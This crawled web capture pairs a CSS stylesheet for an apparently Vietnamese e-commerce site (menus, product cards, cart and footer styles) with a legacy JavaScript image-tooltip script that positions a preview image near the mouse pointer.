div#danhmuc ul li a
{
	color:#454545;
	font-family:'myFont';
	text-decoration:none;
	font-size:14px;
	transition:0.4s;
	display:block;
	border-bottom:1px solid #DDD;
	padding:9px 5px 9px 20px;
	background:url(images/muiten.png) 4px 16px no-repeat;
}
div#danhmuc ul li a:hover
{
	color:red;
	transition:0.4s;
}
ul#accordion-1 a {
    
    background: none;
}
ul#accordion-1 li{background}
div#danhmuc ul li ul li a
{
	padding:9px 5px 9px 35px;
	background:url(images/i_tinkhac.png) 19px 12px no-repeat;
}

div#tinmoi
{
	
}
div#tinmoi ul
{
	list-style:none;
	padding:0 10px;
}
div#tinmoi ul li
{
	border-bottom:1px dashed #DDDDDD;
	padding:10px 0;
}
div#tinmoi ul li a img
{
	width:60px;
	padding:2px;
	border:1px solid #d6d6d6;
	float:left;
	margin-right:10px;
}
div#tinmoi ul li a img:hover
{
	transition:1s;
	border:1px solid #c1000a;
}
div#tinmoi ul li h4 a
{
	text-decoration:none;
	color:#111111;
	font-size:12px;
	transition:0.4s;
	font-weight:normal;
}
div#tinmoi ul li h4 a:hover
{
	color:red;
	transition:0.4s;
}
div#hotro
{
}
div#hotro .phone
{
	background:url(images/phone.png) 13px center no-repeat;
	color:#d60000;
	font-size:20px;
	font-weight:bold;
	padding-left:60px;
	padding-top:20px;
	padding-bottom:10px;
}
div#hotro ul
{
	list-style:none;
	border-bottom:1px dashed #DDDDDD;
	padding:10px 0;
	margin:0px 10px;
}
div#hotro ul li
{
	clear:both;
	padding:2px 0;
	
}
div#hotro ul li a img
{
	float:right;
}
div#quangcao a img
{
	width:90%;
	max-width:300px !important;	
	border:1px solid #DDD;
	margin:5px auto;
	padding:4px;
	box-sizing:border-box;
}
div#quangcao a img:hover
{
	border:1px solid red;	
}
form#frm_dknt
{
	background:url(images/bg_dknt.png) center no-repeat;
	width:251px;
	height:35px;
	margin:10px;
}
form#frm_dknt input[type='text']
{
	margin-left:45px;
	width:140px;
	padding:0px 5px;
	float:left;
	margin-top:9px;
	border:none;
	background:none;
	outline:none;
	color:#000;
}
form#frm_dknt input[type='button']
{
	background:#000;
	color:#fff;
	width:50px;
	height:25px;
	line-height:25px;
	border:none;
	margin-top:5px;
	border-radius:3px;
	cursor:pointer;
}
div#main_content
{
	padding:10px 0px;
}
div#right
{
	width:1000px;
	float:right;
}
div.tieude_giua
{
	color:#fff;
	padding-left:20px;
	font-size:14px;
	background:#04621e;
	height:39px;
	line-height:39px;
	font-weight:bold;
	border-radius:4px;
	text-transform:uppercase;
	margin-top:30px;
}
div.wap_item
{
	text-align:center;
}
div.item
{
	width:23%;
	margin:1% 0.8%;
	text-align:center;
	display:inline-block;
	vertical-align:top;
}
div.item .sp_img
{
	overflow:hidden;
	border:1px solid #DDDDDD;
	box-shadow:5px 5px 0px #f2f2f2;
	padding:1%;
	margin-bottom:10px;
}
div.item .sp_img a
{
	display:block;
	line-height:0;
}
div.item a img
{
	width:100%;
	height:100%;
	transition:all 1s ease 0s;	
}
div.item a img:hover
{
	transform:scale(1.1);	
}
div.item .sp_name a
{
	text-decoration:none;
	color:#222222;
	font-weight:normal;
	font-size:15px;
	display:block;
}
div.item .sp_name a:hover
{
	transition:0.4s;
	color:red;
}
div.item .sp_gia
{
	
	font-size:14px;
}
div.item .sp_gia span.giacu
{
	color:#666666;
	text-decoration:line-through;
	float:left;
}
div.item .sp_gia span.giamoi
{
	color:#666666;
	color:red;
	float:right;
}
div.item .sp_gia span.motgia
{
	display:block;
	float:none;
}
div#wap_footer
{
	max-width:1366px;
	background:url(images/footer.png);
	padding-top:20px;
	padding-bottom:10px;
	margin:auto;
	color:#fff;
}
div#bando_diadiem {
    width: 310px;
    float: left;
}
#map_canvas1{
	width:310px;
	height:135px;
}
div#facebook {
    width: 150px;
    float: left;
    margin-right:100px;
}
div#footer
{
	max-width:1296px;
	margin:auto;
}
div#main_footer
{
width: 370px;
    float: left;
    margin-right: 100px;
}
div#lienket
{
	margin-top:10px;
}
div#lienket a img
{
	margin-right:5px;
	transition:1s;
}
div#lienket a img:hover
{
	opacity:0.5;
	transition:1s;
}
div#thongke
{
	width:170px;
	float:right;
}
.title_footer {
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 15px;
}
div#thongke .td_ft
{
	color:#FFFF33;
	margin-bottom:7px;
	font-size:14px;
	text-transform:uppercase;
}
div#thongke ul
{
	list-style:none;
}
div#thongke ul li
{
	clear:both;
	padding:4px 0px;
}
div#thongke ul li img
{
	float:left;
	margin-right:15px;
	width:20px;
	margin-top:4px;
}
/* --------------------- Phan trang ------------------*/
div#doitac
{
    box-sizing: border-box;
    background: #d9dadc;
    padding: 15px 0px;
    margin: auto;
    margin-top: 20px;
    width: 1356px;
}
div#doitac a img
{
	height:100px;
	margin:0 5px;
	border:1px solid #DDD;
}
/*----------------------------------------------------*/
div.wap_pro
{
	margin:15px auto;
	clear:both;
}
.zoom_slick
{
	width:35%;
	float:left;	
}
.zoom_slick .slick2
{
	border:1px solid #DDD;
}
.zoom_slick .slick
{
	margin-top:5px;
}

.zoom_slick .slick img
{
	width:90%;
	margin:auto;
	border:1px solid #DDD;
	box-sizing:border-box;
	padding:5px;
}
.zoom_slick .slick img:hover
{
	border:1px solid #F60;
	opacity:0.5;
	transition:1s;
}

.product_info
{
	float:right;
	list-style:none;
	width:62%;
}

.product_info li
{
	font-size:13px;
	border-bottom:1px solid #EEE;
	padding:6px 0;
}
.product_info li.ten
{
	color:#0033FF;
	font-size:18px;
}
.product_info li.giacu
{
	
	font-size:15px;
	text-decoration:line-through;
}
.product_info li.gia
{
	color:red;
	font-size:16px;
}
.product_info li b
{
	font-weight:normal;
	font-size:14px;
}
.xemgiohang
{
	color: #E80019;
    display: block;
    width: 120px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    font-size: 13px;
    transition: 0.4s;
    margin: auto;
    margin-top: 7px;
}
.product_info li .dathang
{
	background:#000 url(images/i_cart.png) 10px center no-repeat;
	color:#fff;
	display:block;
	width:100px;
	height:30px;
	line-height:30px;
	text-align:center;
	padding-left:30px;
	text-transform:uppercase;
	font-weight:bold;
	cursor:pointer;
	font-size:12px;	
	transition:0.4s;
}
.product_info li .dathang:hover
{
	transition:0.4s;
	background:#E00 url(images/i_cart.png) 10px center no-repeat;
}
span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer;
}
span.mausac {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0;
}
span.active_size,span.size:hover,span.mausac:hover, span.active_mausac {
    border: 1px solid #EE0000;
}
input.soluong
{
	width: 50px;
	border: 1px solid #C7C6C6;
	padding: 2px 0px;
	text-align: center;
	font-size: 15px;
	 margin-right:5px;
}
table#giohang input
{
	   margin:5px 0px;
}
table#giohang input.btn,.click_ajax
{   
 	background: #DC0018;
    color: #ffffff;
    padding: 7px 15px;
    border: none;
    cursor: pointer;
    margin: 5px 1px;
    border-radius: 3px;
}
  
table#tt td
{
	height:30px;
}
table#tt td input.t
{
	width:300px;
	height:20px;
	margin:3px 0px 5px 0px;
	border:1px solid #DDD;
}
table#tt td textarea
{
	width:300px;
}
table#tt span
{
	color:red;
}
@-webkit-keyframes star {
  0% {
    -webkit-transform: rotate(0) scale(0);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(0);
  }
}
@-o-keyframes star {
  0% {
    -o-transform: rotate(0) scale(0);
  }
  50% {
    -o-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -o-transform: rotate(360deg) scale(0);
  }
}
@-moz-keyframes star {
  0% {
    -moz-transform: rotate(0) scale(0);
  }
  50% {
    -moz-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -moz-transform: rotate(360deg) scale(0);
  }
}
.start-animate {
		z-index: 99999999999999999 !important;
		position: absolute;
		animation: star linear 1.75s infinite;
		-moz-animation: star linear 1.75s infinite;
		-webkit-animation: star linear 1.75s infinite;
		-o-animation: star linear 1.75s infinite;
	}
@keyframes star {
  0% {
    transform: rotate(0) scale(0);
  }
  50% {
    transform: rotate(180deg) scale(1.5);
  }
  100% {
    transform: rotate(360deg) scale(0);
  }
}
.slide_trangchu .item{margin:0px 10px;}
ul#accordion-1 ul {
    position: absolute;
    left: 268px;
    top: 0px;
    width: 268px;
    display:none;
    border: 1px solid #ccc;
    background: #fff;
    }

--- FILE ---
content_type: text/javascript
request_url: https://global-online.com.vn/js/ImageTooltip.js
body_size: 1637
content:
// JScript source code



/* IMPORTANT: Put script after tooltip div or 
	 put tooltip div just before </BODY>. */

var dom = (document.getElementById) ? true : false;
var ns5 = (!document.all && dom || window.opera) ? true: false;
var ie5 = ((navigator.userAgent.indexOf("MSIE")>-1) && dom) ? true : false;
var ie4 = (document.all && !dom) ? true : false;
var nodyn = (!ns5 && !ie4 && !ie5 && !dom) ? true : false;

var origWidth, origHeight;

// avoid error of passing event object in older browsers
if (nodyn) { event = "nope" }

///////////////////////  CUSTOMIZE HERE   ////////////////////
// settings for tooltip 
// Do you want tip to move when mouse moves over link?
var tipFollowMouse= true;	
// Be sure to set tipWidth wide enough for widest image
var tipWidth= 160;
var offX= 20;	// how far from mouse to show tip
if (navigator.userAgent.indexOf("Firefox") != -1)
	var offY= -10; 
else var offY= 8;
var tipFontFamily= "arial";
var tipFontSize= "8px";
// set default text color and background color for tooltip here
// individual tooltips can have their own (set in messages arrays)
// but don't have to
var tipFontColor= "#000000";
var tipBgColor= "#CCCCCC"; 
var tipBorderColor= "#CCCCCC";
var tipBorderWidth= 1;
var tipBorderStyle= "ridge";
var tipPadding= 4;
////////////////////  END OF CUSTOMIZATION AREA  ///////////////////

// to layout image and text, 2-row table, image centered in top cell
// these go in var tip in doTooltip function
// startStr goes before image, midStr goes between image and text
var startStr = '<table celpadding="0" celspacing="0" border="0"><tr><td><img class="imgperview" src="';
var midStr = '" style="max-height:500px; max-width:500px;"></td></tr></table>';

////////////////////////////////////////////////////////////
//  initTip	- initialization for tooltip.
//		Global variables for tooltip. 
//		Set styles
//		Set up mousemove capture if tipFollowMouse set true.
////////////////////////////////////////////////////////////
var tooltip, tipcss;
function initTip() {
	if (nodyn) return;
	tooltip = (ie4)? document.all['tipDiv']: (ie5||ns5||FF)? document.getElementById('tipDiv'): null;
	tipcss = tooltip.style;
	if (ie4||ie5||ns5) {	// ns4 would lose all this on rewrites
		//tipcss.width = tipWidth+"px";
		tipcss.fontFamily = tipFontFamily;
		tipcss.fontSize = tipFontSize;
		tipcss.color = tipFontColor;
		tipcss.backgroundColor = tipBgColor;
		tipcss.borderColor = tipBorderColor;
		tipcss.borderWidth = tipBorderWidth+"px";
		tipcss.padding = tipPadding+"px";
		tipcss.borderStyle = tipBorderStyle;
	}
	if (tooltip&&tipFollowMouse) {
		document.onmousemove = trackMouse;
	}
}

window.onload = initTip;

/////////////////////////////////////////////////
//  doTooltip function
//			Assembles content for tooltip and writes 
//			it to tipDiv
/////////////////////////////////////////////////
var t1,t2;	// for setTimeouts
var tipOn = false;	// check if over tooltip link
function doTooltip(evt,fileanh) {
	if (!tooltip) return;
	if (t1) clearTimeout(t1);	if (t2) clearTimeout(t2);
	tipOn = true;
	// set colors if included in messages array
	
	if (ie4||ie5||ns5) {
		var tip = startStr + fileanh + midStr ;
		tipcss.backgroundColor = '#ffffff';//curBgColor;
	 	tooltip.innerHTML = tip;
	}
	if (!tipFollowMouse) positionTip(evt);
	else t1=setTimeout("tipcss.visibility='visible'",100);
}

var mouseX, mouseY;
function trackMouse(evt) {
	standardbody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body //create reference to common "body" across doctypes
	mouseX = (ns5)? evt.pageX: window.event.clientX + standardbody.scrollLeft;
	mouseY = (ns5)? evt.pageY: window.event.clientY + standardbody.scrollTop;
	if (tipOn) positionTip(evt);
}

/////////////////////////////////////////////////////////////
//  positionTip function
//		If tipFollowMouse set false, so trackMouse function
//		not being used, get position of mouseover event.
//		Calculations use mouseover event position, 
//		offset amounts and tooltip width to position
//		tooltip within window.
/////////////////////////////////////////////////////////////
function positionTip(evt) {
	if (!tipFollowMouse) {
		standardbody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body
		mouseX = (ns5)? evt.pageX: window.event.clientX + standardbody.scrollLeft;
		mouseY = (ns5)? evt.pageY: window.event.clientY + standardbody.scrollTop;
	}
	// tooltip width and height
	var tpWd = (ie4||ie5)? tooltip.clientWidth: tooltip.offsetWidth;
	var tpHt = (ie4||ie5)? tooltip.clientHeight: tooltip.offsetHeight;
	// document area in view (subtract scrollbar width for ns)
	var winWd = (ns5)? window.innerWidth-20+window.pageXOffset: standardbody.clientWidth+standardbody.scrollLeft;
	var winHt = (ns5)? window.innerHeight-20+window.pageYOffset: standardbody.clientHeight+standardbody.scrollTop;
	// check mouse position against tip and window dimensions
	// and position the tooltip 
	if ((mouseX+offX+tpWd)>winWd) 
		tipcss.left = mouseX-(tpWd+offX)+"px";
	else tipcss.left = mouseX+offX+"px";
	if ((mouseY+offY+tpHt)>winHt) 
		tipcss.top = winHt-(tpHt+offY)+"px";
	else tipcss.top = mouseY+offY+"px";
	if (!tipFollowMouse) t1=setTimeout("tipcss.visibility='visible'",100);
}

function hideTip() {
	if (!tooltip) return;
	t2=setTimeout("tipcss.visibility='hidden'",100);
	tipOn = false;
}

document.write('<div id="tipDiv" style="position:absolute; visibility:hidden; z-index:2100"></div>')
